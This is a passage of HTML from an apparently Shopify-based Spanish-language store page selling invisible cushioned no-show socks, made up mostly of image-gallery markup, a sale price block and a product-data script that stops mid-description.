                                //gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?v=1684304407&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/30-2_fb5700a2-2c13-4d88-b373-63b81f91c576.jpg?crop=center&height=84&v=1684304407&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-2" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-22342594297940"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 3 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-2"
                    >
                      <img id="Thumbnail-template--17755043168340__main-2"
                        srcset="//gabaray.com/cdn/shop/products/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407&width=59 59w,
                                //gabaray.com/cdn/shop/products/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407&width=118 118w,
                                //gabaray.com/cdn/shop/products/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407&width=84 84w,
                                //gabaray.com/cdn/shop/products/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407&width=168 168w,
                                //gabaray.com/cdn/shop/products/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407&width=130 130w,
                                //gabaray.com/cdn/shop/products/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?v=1684304407&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/30-6_8609bb26-c4d3-48eb-a9d9-4d6cc4358705.jpg?crop=center&height=84&v=1684304407&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-3" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-22342594330708"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 4 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-3"
                    >
                      <img id="Thumbnail-template--17755043168340__main-3"
                        srcset="//gabaray.com/cdn/shop/products/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407&width=59 59w,
                                //gabaray.com/cdn/shop/products/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407&width=118 118w,
                                //gabaray.com/cdn/shop/products/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407&width=84 84w,
                                //gabaray.com/cdn/shop/products/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407&width=168 168w,
                                //gabaray.com/cdn/shop/products/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407&width=130 130w,
                                //gabaray.com/cdn/shop/products/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?v=1684304407&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/30-4_b82b777a-0882-48aa-8d8c-519e09898fbf.jpg?crop=center&height=84&v=1684304407&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-4" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-22342594363476"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 5 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-4"
                    >
                      <img id="Thumbnail-template--17755043168340__main-4"
                        srcset="//gabaray.com/cdn/shop/products/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407&width=59 59w,
                                //gabaray.com/cdn/shop/products/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407&width=118 118w,
                                //gabaray.com/cdn/shop/products/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407&width=84 84w,
                                //gabaray.com/cdn/shop/products/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407&width=168 168w,
                                //gabaray.com/cdn/shop/products/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407&width=130 130w,
                                //gabaray.com/cdn/shop/products/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?v=1684304407&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/fc384949aca1eae068bdbbe8db3f52f5187370e0-600_1.jpg?crop=center&height=84&v=1684304407&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-5" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-22342594396244"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 6 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-5"
                    >
                      <img id="Thumbnail-template--17755043168340__main-5"
                        srcset="//gabaray.com/cdn/shop/products/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407&width=59 59w,
                                //gabaray.com/cdn/shop/products/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407&width=118 118w,
                                //gabaray.com/cdn/shop/products/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407&width=84 84w,
                                //gabaray.com/cdn/shop/products/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407&width=168 168w,
                                //gabaray.com/cdn/shop/products/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407&width=130 130w,
                                //gabaray.com/cdn/shop/products/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?v=1684304407&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/30-5_70cf3bfd-6d66-4898-a4cb-f38e8d64a6d9.jpg?crop=center&height=84&v=1684304407&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-6" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-22342594429012"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 7 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-6"
                    >
                      <img id="Thumbnail-template--17755043168340__main-6"
                        srcset="//gabaray.com/cdn/shop/products/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407&width=59 59w,
                                //gabaray.com/cdn/shop/products/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407&width=118 118w,
                                //gabaray.com/cdn/shop/products/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407&width=84 84w,
                                //gabaray.com/cdn/shop/products/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407&width=168 168w,
                                //gabaray.com/cdn/shop/products/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407&width=130 130w,
                                //gabaray.com/cdn/shop/products/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?v=1684304407&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/30-8_8da7afe3-aae9-44c5-a93e-b6d7441d19ba.jpg?crop=center&height=84&v=1684304407&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-7" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-22342594461780"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 8 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-7"
                    >
                      <img id="Thumbnail-template--17755043168340__main-7"
                        srcset="//gabaray.com/cdn/shop/products/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407&width=59 59w,
                                //gabaray.com/cdn/shop/products/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407&width=118 118w,
                                //gabaray.com/cdn/shop/products/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407&width=84 84w,
                                //gabaray.com/cdn/shop/products/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407&width=168 168w,
                                //gabaray.com/cdn/shop/products/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407&width=130 130w,
                                //gabaray.com/cdn/shop/products/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?v=1684304407&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/30-7_c3de7673-489a-4d25-a02d-1df0cae7f3a6.jpg?crop=center&height=84&v=1684304407&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-8" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-22342594494548"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 9 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-8"
                    >
                      <img id="Thumbnail-template--17755043168340__main-8"
                        srcset="//gabaray.com/cdn/shop/products/30-9.jpg?v=1684304407&width=59 59w,
                                //gabaray.com/cdn/shop/products/30-9.jpg?v=1684304407&width=118 118w,
                                //gabaray.com/cdn/shop/products/30-9.jpg?v=1684304407&width=84 84w,
                                //gabaray.com/cdn/shop/products/30-9.jpg?v=1684304407&width=168 168w,
                                //gabaray.com/cdn/shop/products/30-9.jpg?v=1684304407&width=130 130w,
                                //gabaray.com/cdn/shop/products/30-9.jpg?v=1684304407&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/30-9.jpg?crop=center&height=84&v=1684304407&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-9" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-22342594527316"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 10 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-9"
                    >
                      <img id="Thumbnail-template--17755043168340__main-9"
                        srcset="//gabaray.com/cdn/shop/products/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407&width=59 59w,
                                //gabaray.com/cdn/shop/products/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407&width=118 118w,
                                //gabaray.com/cdn/shop/products/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407&width=84 84w,
                                //gabaray.com/cdn/shop/products/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407&width=168 168w,
                                //gabaray.com/cdn/shop/products/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407&width=130 130w,
                                //gabaray.com/cdn/shop/products/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?v=1684304407&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/30-3_60600c0c-11f6-4995-93c2-5e7d3d10d5b6.jpg?crop=center&height=84&v=1684304407&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-10" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-22342594560084"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 11 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-10"
                    >
                      <img id="Thumbnail-template--17755043168340__main-10"
                        srcset="//gabaray.com/cdn/shop/products/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407&width=59 59w,
                                //gabaray.com/cdn/shop/products/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407&width=118 118w,
                                //gabaray.com/cdn/shop/products/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407&width=84 84w,
                                //gabaray.com/cdn/shop/products/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407&width=168 168w,
                                //gabaray.com/cdn/shop/products/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407&width=130 130w,
                                //gabaray.com/cdn/shop/products/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?v=1684304407&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/de484508c7dba052e22cb4bea8ad94cac047a9d9-300.jpg?crop=center&height=84&v=1684304407&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-11" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-22342594592852"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 12 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-11"
                    >
                      <img id="Thumbnail-template--17755043168340__main-11"
                        srcset="//gabaray.com/cdn/shop/products/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408&width=59 59w,
                                //gabaray.com/cdn/shop/products/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408&width=118 118w,
                                //gabaray.com/cdn/shop/products/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408&width=84 84w,
                                //gabaray.com/cdn/shop/products/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408&width=168 168w,
                                //gabaray.com/cdn/shop/products/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408&width=130 130w,
                                //gabaray.com/cdn/shop/products/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?v=1684304408&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/94ba74b68859ea88e2134a9e6103f9be120a2d99-300.jpg?crop=center&height=84&v=1684304408&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-12" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-22342594625620"  data-media-position="13"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 13 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-12"
                    >
                      <img id="Thumbnail-template--17755043168340__main-12"
                        srcset="//gabaray.com/cdn/shop/products/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408&width=59 59w,
                                //gabaray.com/cdn/shop/products/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408&width=118 118w,
                                //gabaray.com/cdn/shop/products/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408&width=84 84w,
                                //gabaray.com/cdn/shop/products/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408&width=168 168w,
                                //gabaray.com/cdn/shop/products/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408&width=130 130w,
                                //gabaray.com/cdn/shop/products/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?v=1684304408&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/747ca22a5efa40508f37d9dd2bf1502324adca80-300.jpg?crop=center&height=84&v=1684304408&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-13" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-22342594658388"  data-media-position="14"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 14 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-13"
                    >
                      <img id="Thumbnail-template--17755043168340__main-13"
                        srcset="//gabaray.com/cdn/shop/products/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408&width=59 59w,
                                //gabaray.com/cdn/shop/products/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408&width=118 118w,
                                //gabaray.com/cdn/shop/products/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408&width=84 84w,
                                //gabaray.com/cdn/shop/products/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408&width=168 168w,
                                //gabaray.com/cdn/shop/products/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408&width=130 130w,
                                //gabaray.com/cdn/shop/products/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?v=1684304408&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/700665b4a8b14391ca1280802ec79666663a7fc9-300.jpg?crop=center&height=84&v=1684304408&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-14" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-22342594691156"  data-media-position="15"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 15 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-14"
                    >
                      <img id="Thumbnail-template--17755043168340__main-14"
                        srcset="//gabaray.com/cdn/shop/products/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408&width=59 59w,
                                //gabaray.com/cdn/shop/products/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408&width=118 118w,
                                //gabaray.com/cdn/shop/products/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408&width=84 84w,
                                //gabaray.com/cdn/shop/products/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408&width=168 168w,
                                //gabaray.com/cdn/shop/products/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408&width=130 130w,
                                //gabaray.com/cdn/shop/products/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?v=1684304408&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/ac7be5a2ca0bd543d8320b3997176e798761e907-300.jpg?crop=center&height=84&v=1684304408&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--17755043168340__main-15" class="thumbnail-list__item slider__slide" data-target="template--17755043168340__main-22342594723924"  data-media-position="16"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 16 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--17755043168340__main"
                      aria-describedby="Thumbnail-template--17755043168340__main-15"
                    >
                      <img id="Thumbnail-template--17755043168340__main-15"
                        srcset="//gabaray.com/cdn/shop/products/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408&width=59 59w,
                                //gabaray.com/cdn/shop/products/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408&width=118 118w,
                                //gabaray.com/cdn/shop/products/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408&width=84 84w,
                                //gabaray.com/cdn/shop/products/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408&width=168 168w,
                                //gabaray.com/cdn/shop/products/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408&width=130 130w,
                                //gabaray.com/cdn/shop/products/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?v=1684304408&width=260 260w"
                        src="//gabaray.com/cdn/shop/products/fb388d35e987f3bc4700a9b66c107e5216be9ad8-300.jpg?crop=center&height=84&v=1684304408&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Diapositiva a la derecha" aria-controls="GalleryThumbnails-template--17755043168340__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item product__info-wrapper--extra-padding">
      <div id="ProductInfo-template--17755043168340__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles</h1>
              <a href="/products/calcetines-nauticos-acolchados-invisibles" class="product__title">
                <h2 class="h1">
                  🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--17755043168340__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        MXN$ 249.00
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        MXN$ 249.00
      </span>
        <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
        <span>
          <s class="price-item price-item--regular">
            
              MXN$ 499.00
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
     
    
    
    
    <div style="display:inline-block;">
      <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
        <span style="font-size: 1.7rem;margin-right: .1rem;white-space: nowrap;">
          <strong>
            50
          </strong>
        </span>
        <div style="display: inline-block;text-align: left;white-space: nowrap;">
          <span>%</span>
          <div>OFF</div>
        </div>
      </span>
      <span class="badge price__badge-sold-out color-background-1">
        Agotado
      </span>
    </div>
    
</div>
</div>
<style>
    .pvq_vistor_content{
      display: flex;
      align-items: center;
    }
    .custom_view_wrapper{
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
      border-bottom: 1px solid #e9e9e9;
      border-top: 1px solid #e9e9e9;
      margin: 10px 0;
      padding: 10px 0;
    }
  </style>
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  <script>
    var sold_enable = false; // 是否显示销量
    var sold_num_min = 200; // 销量最小值
    var view_enable = false; // 是否显示虚拟人数
  
    var sold_text = "month sold"; // 销量提示文字
    var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
    
    var view_num_min = 5; // 虚拟人数最小值
    var view_num_max = 200; // 虚拟人数最大值
    var virtual_quantity_num_collections = [];// 集合列表
    var virtual_quantity_num_products = []; // 商品列表
    var product = {"id":6829842989140,"title":"🔥Summer Caliente Venta🔥Calcetines náuticos acolchados invisibles","handle":"calcetines-nauticos-acolchados-invisibles","description":"\u003cdiv style=\"text-align: center;\" class=\"listing-build-item\" data-mce-fragment=\"1\"\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cem data-mce-fragment=\"1\"\u003eGasta\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #ff8000;\"\u003eMXN$1000\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e envío gratis!\u003c\/em\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cem data-mce-fragment=\"1\"\u003e\u003c\/em\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e\u003cem data-mce-fragment=\"1\"\u003eCompre más, ahorre más\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAñada artículos a su cesta y pase por caja para recibir:\u003cbr data-mce-fragment=\"1\"\u003eCompre \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e2\u003c\/strong\u003e\u003c\/span\u003e artículos y obtenga un\u003cspan\u003e \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e5%\u003c\/strong\u003e\u003c\/span\u003e \u003c\/span\u003ede descuento!\u003cbr data-mce-fragment=\"1\"\u003eCompre\u003cspan\u003e\u003cstrong\u003e \u003cspan style=\"color: #ff8000;\"\u003e3\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e artículos y obtenga un \u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e10%\u003c\/strong\u003e\u003c\/span\u003e de descuento!\u003cbr 